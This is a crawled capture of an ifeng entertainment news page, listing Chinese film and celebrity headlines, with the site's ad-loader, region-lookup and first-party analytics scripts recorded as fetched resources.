14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/C9F1B320396728BD609EEDD76EAF7C361005DC55_size77_w890_h501.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pz7Ampn6dZ">短国人要崛起了！</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pz7Ampn6dZ"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/738DA89C218AD442501328778259BAD3EB2171BE_size53_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxplghHSNr">微博与韩国SM娱乐达成战略合作，携手拓展海外娱乐生态新格局</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxplghHSNr"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/496E842713BC38A8786F7533C6F28BF58B680E8B_size104_w890_h501.jpg"/></a></div></div></div></div><div><div><div class="index_singleTitle_pshY-"><div class="index_link_OcD7u"><a href="https://ent.ifeng.com/c/8pxj23K0i6q">天津市文联第六次代表大会圆满闭幕 开启文艺事业发展新征程</a></div><div class="index_info_TFOIw"><div></div></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxiYpUPRJm">电影《太空异种》定档1月30日 极致惊悚引爆银幕绝境恐惧</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxiYpUPRJm"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/6357A262A345C0241B4F6FD6801B766FE47BA56A_size210_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxj0LRun8b">爆笑开年！犯罪喜剧《爆水管》预售开启曝“不忍了 全疯了”版预告</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxj0LRun8b"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/A488E79BE63E7A4F240931851A59B49586EF7F6E_size188_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxiYpUPRFe">电影《藏地情书》定档214情人节 屈楚萧邱天演绎暧昧天花板</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxiYpUPRFe"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/22519C6B8DD87546524DA9AF5A320419D27E9E09_size258_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxiYpUPRBE">《盖世神功》今日上映！终极海报预告双发鸡飞狗跳笑癫江湖</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxiYpUPRBE"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/797CB06C8BCDD651DB4FABCF7EEBAFC50FACCA0D_size167_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxhpXB7HdB">惊悚猎奇巨制《暗黑新娘！》定档3月6日 奥斯卡阵容挑战银幕大尺度</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxhpXB7HdB"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/434C2759010FE0DE36A39D717429E7FDDDEF020D_size206_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxcfTfQ7OS">李湘被封号，女儿王诗龄目前未受影响，其名下14家关联企业已注销，仅6家存续</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxcfTfQ7OS"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/DD135CC4D872932012D3368001E9AB80BBB404EB_size109_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxaW8Guo2x">电影《马腾你别走》今日上映曝主题曲《是的我们跳着舞》MV 林更新李幼斌林尽兴出发找寻生命的自由</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxaW8Guo2x"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/1C2B8D9B1B2E4A5DB725D6DFD256248F10BAAA84_size86_w666_h375.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxV2absT8f">电影《飞行家》北京首映礼热血启航 全员特别团聚与观众共享笑泪奇旅</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxV2absT8f"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/36F9560E87628205EB6E813DD48E003DC1D2D7FF_size183_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxSAixxwk3">韩国MCN公司Clover Entertainment加速布局全球内容与直播电商战略</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxSAixxwk3"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/4AE0460092A097A8870472D7E1D1943FACD700D1_size80_w900_h506.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxL5RWf0Db">关晓彤晒日常随拍，新加坡边看风景边夜跑悠闲惬意</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxL5RWf0Db"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/9756C41D1ACC3D92A335450AFF1CFD797A131C5E_size64_w620_h349.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxL9f4bMxf">杨幂红白爱心波点夹克搭配皮裙似少女</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxL9f4bMxf"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/608C6B42CD82B471A2C8290E69059029C90A58D1_size29_w620_h349.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxJWV8BGOt">导演江平受陶玉玲家属委托发文：老人家走得很安详</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxJWV8BGOt"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/3604FD8ED67BB068D11D4292768FEB65D7CB4830_size87_w975_h549.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxJKLIgYHs">鬼鬼吐槽和艺人做朋友很累！在同个圈子做朋友不那么容易</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxJKLIgYHs"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/7ECE7258A4DD1834B9369E01DC55FA767120E81D_size882_w975_h549.png"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8pxJEuPfA4S">于正发长文回顾《玉茗茶骨》：每一个角色我都很爱，它是我人生的代表作，我以它为荣</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8pxJEuPfA4S"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/CB7C200335BDDEFCC54B3C49C3FEF2AC8D011263_size122_w975_h549.jpg"/></a></div></div></div></div></div><div class="index_morebox_8zQ6x"><a class="index_spreadMore_6N-WA">展开更多<span class="index_spreadMoreIcon_WlWOn"></span></a></div><footer class="index_footer_Fsqdp"><ul class="index_footerBox_rrxtd"><li class="index_footerItem_CvecB"><a class="index_footerLink_N12Bc">客户端</a></li><li class="index_footerItem_CvecB"><a class="index_footerLink_N12Bc">反馈</a></li><li class="index_footerItem_CvecB"><a class="index_footerLink_N12Bc">电脑版</a></li></ul></footer><div class="index_box_nemeU"><div class="index_twoLine_QYM8X"><a href="https://beian.miit.gov.cn/">京ICP证030609号</a></div><div class="index_oneLine_DQwK-">Copyright © 2026 Phoenix New Media Limited All Rights Reserved.</div></div><span></span><span></span></div><script defer="defer" crossorigin="anonymous" src="https://x2.ifengimg.com/fe/custom/dll/core-js.3.32.2.js"></script><script defer="defer" crossorigin="anonymous" src="https://x2.ifengimg.com/fe/custom/dll/react.17.0.2.js"></script>              <!-- 统计探针 -->
<script src="https://x0.ifengimg.com/fe/shank/upload/2016/0809/sta_collection_common_iifeng_v4.js" type="text/javascript" crossorigin="anonymous" defer></script>
<script src="https://x0.ifengimg.com/fe/shank/upload/2018/1228/sta_collection_iifeng_v1.js" type="text/javascript" crossorigin="anonymous" defer></script>            <!-- 统计探针end --> 
<!--s_all_indexs_180823_ad_qpdpcggdb 2023.04.04 23:59:12-->

<script>IfengAmgr.start()</script>


<!--/s_all_indexs_180823_ad_qpdpcggdb-->
 <script defer="defer" src="https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.a8e3432548.js" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://region.ifeng.com/get?format=js&callback=fa_0_176868883653757
body_size: 83
content:
(function(){fa_0_176868883653757("9999_9999_[abroad][3.138.196.8]")})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://i.flive.ifeng.com/yhc.html?appId=anghqt1xjzls&adSlotId=1405988411527852032&uuid=j1iq228vdf&adstyle=%7B%22paddingTop%22%3A0.1%2C%22paddingBottom%22%3A0.1%2C%22paddingLeft%22%3A0.1%2C%22paddingRight%22%3A0.1%2C%22titleFontSize%22%3A20.64%2C%22titleFontWeight%22%3A400%2C%22titleColor%22%3A%22rgba(33%2C%2034%2C%2035%2C%201)%22%7D
body_size: 1416
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta content="yes"
        name="apple-mobile-web-app-capable" />
    <meta content="black"
        name="apple-mobile-web-app-status-bar-style" />
    <meta name="format-detection"
        content="telephone=no" />
    <meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"
        name="viewport" />
    <title>萤火虫</title>
    <style>
        body{
            align-items: center;
            margin: 0;
            padding: 0;
        }
    </style>
</head>

<body>
    <div id="app"></div>
    <script>
        
        window.YHCSlot = window.yhcslot || [];
        YHCSlot.push({
            appId: "anghqt1xjzls",
            adSlotId: '1402340226340601856',
            adType: 1,
            container: "app",
            onComplete: function (data) {
                console.log("1402340226340601856", data);
            },
            onAdClose: function () {
                console.log("1402340226340601856", "close");
            },
            onAdClick: function () {
                console.log("1402340226340601856", "click");
            }
        });
        (function () {
            var doc = document,
                h = doc.getElementsByTagName('head')[0],
                s = doc.createElement('script');
            s.defer = true;
            s.src = 'https://h5sdk.yhcplatform.com/ff.js';
            h && h.insertBefore(s, h.firstChild)
        })();
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://x0.ifengimg.com/fe/shank/upload/2018/1228/sta_collection_iifeng_v1.js
body_size: 2424
content:
!function(){"undefined"==typeof ifeng&&(ifeng={}),ifeng.version="1.0.0",ifeng.client={},ifeng.client.info={get:function(){var e=ifeng.client;return e.device.get()+","+e.system.get()+","+e.browser.get()+","+e.screen.get()}},ifeng.client.screen={get:function(){var e="",t="";try{e=window.screen.width,t=window.screen.height}catch(e){}return e+"*"+t}},ifeng.client.system={get:function(){var e={},t="",i="Win",n=navigator.userAgent;if(t=navigator.platform,e.win=0===t.indexOf("Win"),e.mac=0===t.indexOf("Mac"),e.x11="X11"===t||0===t.indexOf("Linux"),e.win){if(/Win(?:dows )?([^do]{2})\s?(\d+\.\d+)?/.test(n))if("NT"===RegExp.$1)switch(RegExp.$2){case"5.0":i="windows_2000";break;case"5.1":i="windows_XP";break;case"6.0":i="windows_Vista";break;case"6.1":i="windows_7";break;case"6.2":i="windows_8";break;default:i="windows_NT"}else i="9x"===RegExp.$1?"windows_ME":n.match(/(Windows Phone)\s+([\d.]+)/)?"WP_"+n.match(/(Windows Phone)\s+([\d.]+)/)[2]:"Ph"===RegExp.$1?"WP":"windows_"+RegExp.$2;n.match(/(Android)\s+([\d.]+)/)&&(i="Android_"+n.match(/(Android)\s+([\d.]+)/)[2])}else e.mac?i=n.match(/(iPad).*OS\s([\d_]+)/)||n.match(/(iPhone\sOS)\s([\d_]+)/)?"iOS":"Mac":e.x11?i=n.match(/(Android)\s+([\d.]+)/)?"Android_"+n.match(/(Android)\s+([\d.]+)/)[2]:"Linux":n.match(/Windows Phone/)?i="WP":n.match(/(iPad).*OS\s([\d_]+)/)||n.match(/(iPhone\sOS)\s([\d_]+)/)?i="iOS_"+(n.match(/(iPad).*OS\s([\d_]+)/)?n.match(/(iPad).*OS\s([\d_]+)/)[2]:n.match(/(iPhone\sOS)\s([\d_]+)/)[2]):n.match(/(Android)\s+([\d.]+)/)&&(i="Android_"+n.match(/(Android)\s+([\d.]+)/)[2]);return i}},ifeng.client.device={get:function(){var e="PC",t=navigator.userAgent,i=t.match(/(iPad).*OS\s([\d_]+)/),n=t.match(/(iPhone\sOS)\s([\d_]+)/),r=t.match(/(Android)\s+([\d.]+)/),o=t.match(/(Windows Phone)\s+([\d.]+)/);return i&&(e="iPad"),n&&(e="iPhone"),r&&(e=t.toLowerCase().match(/mobile/)?t.match(/chrome\/([\d.]+)/)&&t.toLowerCase().match(/mobile/)?"Phone":(t.toLowerCase().match(/firefox\/([\d.]+)/)&&t.toLowerCase().match(/mobile/),"Phone"):"Pad"),o&&(e="Phone"),e}},ifeng.client.browser={get:function(){var e,t,i=navigator.userAgent.toLowerCase(),n={};try{if(t=i.match(/(?:firefox|opera|safari|chrome|msie|micromessenger)[\/: ]([\d.]+)/),t=t?t[1]:"0",n={version:t,safari:/version.+safari/.test(i)||/safari[\/ ]+([\d.]+)/.test(i),chrome:/chrome|crios|crmo/.test(i),firefox:/firefox/.test(i),ie:/msie/.test(i)||/trident/.test(i),opera:/opera/.test(i),uc:/ucbrowser\/([\d.]+)/.test(i),au:/mxbrowser/i.test(i)||/mxios/i.test(i),lb:/liebaofast/.test(i),mqq:/qq\//.test(i),qq:/qqbrowser/.test(i),qzone:/Qzone/i.test(i),sg:/se 2.+x/.test(i)||/sogou/.test(i),wx:/micromessenger/i.test(i),batapp:/baiduboxapp/.test(i),bat:/baidubrowser/.test(i)},e=n.version.split(".")[0],n.uc)return"UC_"+(e=i.match(/ucbrowser\/([\d.]+)/)?i.match(/ucbrowser\/([\d.]+)/)[1]:e);if(n.au)return"AU_"+(e=i.match(/mxbrowser\/([\d.]+)/)?i.match(/mxbrowser\/([\d.]+)/)[1]:i.match(/mxios\/([\d.]+)/)?i.match(/mxios\/([\d.]+)/)[1]:e);if(n.lb)return"LB_"+(e=i.match(/liebaofast\/([0-9.]+)/)?i.match(/liebaofast\/([0-9.]+)/)[1]:e);if(n.mqq)return"MQQ_"+(e=i.match(/qq\/([\d.]+)/)?i.match(/qq\/([\d.]+)/)[1]:e);if(n.qq&&!n.wx)return"QQ_"+(e=i.match(/qqbrowser\/([\d.]+)/)?i.match(/qqbrowser\/([\d.]+)/)[1]:e);if(n.qzone)return"QZONE_"+(e=i.match(/qz_([\d.]+)/i)?i.match(/qz_([\d.]+)/i)[1]:e);if(n.wx)return"WX_"+(e=i.match(/micromessenger\/([\d.]+)/)?i.match(/micromessenger\/([\d.]+)/)[1]:e);if(n.bat)return"BAT_"+(e=i.match(/baidubrowser\/([\d.]+)/)?i.match(/baidubrowser\/([\d.]+)/)[1]:e);if(n.batapp)return e=i.match(/baiduboxapp\/([\d._]+)/)?i.match(/baiduboxapp\/([\d._]+)/)[1]:e,e.indexOf("_")>-1&&(e=e.split("_")[1]),"BATAPP_"+e;if(n.sg)return"SG_"+(e=i.match(/sogoumobilebrowser\/([\d.]+)/i)?i.match(/sogoumobilebrowser\/([\d.]+)/i)[1]:e);if(n.firefox)return"FF_"+e;if(n.opera)return"OP_"+e;if(n.chrome)return"CM_"+(e=i.match(/(?:chrome|crios|crmo)\/([0-9.]+)/)?i.match(/(?:chrome|crios|crmo)\/([0-9.]+)/)[1]:e);if(n.safari){if(i.match(/android/))return"WK_"+i.match(/webkit\/([\d.]+)/)[1];try{i.match(/(?:version)[\/: ]([\d.]+)/)&&(e=i.match(/(?:version)[\/: ]([\d.]+)/)[1])}catch(e){}return"SF_"+e}if(n.ie)return i.indexOf("rv:11")>-1&&(e="11"),"IE_"+e}catch(e){return"unknow"}return"unknow"}},ifeng.cookieUtil={get:function(e){for(var t=e+"=",i=t.length,n=document.cookie.length,r=0,o=0;r<n;){if(o=r+i,document.cookie.substring(r,o)==t)return this.getCookieVal(o);if(0==(r=document.cookie.indexOf(" ",r)+1))break}return null},getCookieVal:function(e){var t=document.cookie.indexOf(";",e);return-1==t&&(t=document.cookie.length),decodeURIComponent(document.cookie.substring(e,t))},setCookie:function(e,t,i){void 0===i&&(i=0);var n=new Date;i>0?(n.setTime(n.getTime()+24*i*60*60*1e3),document.cookie=e+"="+escape(t)+";domain=.ifeng.com;path=/;expires="+n.toGMTString()):document.cookie=e+"="+escape(t)+";domain=.ifeng.com;path=/"},getMid:function(){return this.get("userid")&&"undefined"!=this.get("userid")&&"false"!=this.get("userid")?mid=this.get("userid"):(mid=ifeng.util.uuid(),this.setCookie("userid",mid,365)),this.setCookie("if_mid",mid,365),mid},getCh:function(){var e=ifeng.util.getRequest(),t=this.get("ch");if(!t){var i=e.ch;return i?(this.setCookie("ch",i,0),i):""}return t}},ifeng.util||(ifeng.util={}),ifeng.util.getRequest=function(){var e=location.search,t={};if(-1!=e.indexOf("?")){var i=e.substr(1);strs=i.split("&");for(var n=0;n<strs.length;n++)t[strs[n].split("=")[0]]=unescape(strs[n].split("=")[1])}return t},ifeng.util.getScript=function(e,t){var i=document.getElementsByTagName("head")[0],n=document.createElement("script");n.setAttribute("src",e),n.onload=n.onreadystatechange=function(){this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(i.removeChild(n),t&&t())},i.appendChild(n)},ifeng.util.uuid=function(){var e,t,i=(new Date).getTime();return e=(2147483648*Math.random()|0).toString(36),t=Math.round(1e4*Math.random()),i+"_"+e+t}}();var sendStaRequestByJs=function(){function e(e){var t=ifeng.util.getRequest(),i=gloableSettings.domain||location.host,n=gloableSettings.pt||"",r=gloableSettings.fhh_EArticleId,o=gloableSettings.zmt_EAccountId,a=gloableSettings.cmppId,s="";r=r?"fhh_"+r:"",o=o?"zmt_"+o:"",a=a||"",s=","+o+","+r+","+a;var d={url:location.href,ref:document.referrer||"",mid:ifeng.cookieUtil.getMid()||t.mid||ifeng.util.uuid(),vt:gloableSettings.vt||null,bid:t.bid||null,ua:ifeng.client.info.get(),ci:"http://"+i+gloableSettings.channelPath+s,sid:ifeng.cookieUtil.get("sid")||"",pt:n,version:"1.0.0"};if(e)for(var c in e)d[c]=e[c];var m="";for(var c in d){var u=d[c];null!=u&&(""!=m&&(m+="&"),m+=c+"="+encodeURIComponent(u))}var h=(new Date).getTime(),f="//stadig.ifeng.com/wapsta?"+m;f+="&rand="+h+"_cmpp",ifeng.util.getScript(f)}return e}();"undefined"!=typeof gloableSettings&&"slide"==gloableSettings.docType?sendStaRequestByJs({imgnum:1}):sendStaRequestByJs();

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=13616&uid=1768688837073_qbc14c9384&w=1024&h=auto&dm=ient.ifeng.com&tc=1768688837400&cl=7&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176868883740036
body_size: -2
content:
fa_0_176868883740036()

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=13801&uid=1768688837073_qbc14c9384&w=1024&h=auto&dm=ient.ifeng.com&tc=1768688841139&cl=7&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176868884113979
body_size: 1121
content:
